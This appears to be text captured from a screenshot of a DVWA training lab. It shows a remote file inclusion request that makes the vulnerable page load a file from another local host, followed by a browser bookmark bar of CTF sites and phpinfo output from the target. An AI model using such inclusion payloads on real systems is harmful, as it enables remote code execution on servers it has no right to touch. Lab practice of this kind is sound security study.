 192.168.1.114/DVWA/vulnerabilities/fi/?page=http://192.168.1.106/test2.txt
培根密码 栅栏密码 攻防世界 Python3 基础语法 | X计划平台 BUUCTF 实验吧 CTF题库-实验吧 CTF大本营 - 网络安全
PHP Version 5.4.45
php
System Windows NT WIN-5CBAOFVN4HM 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-
mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-
11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler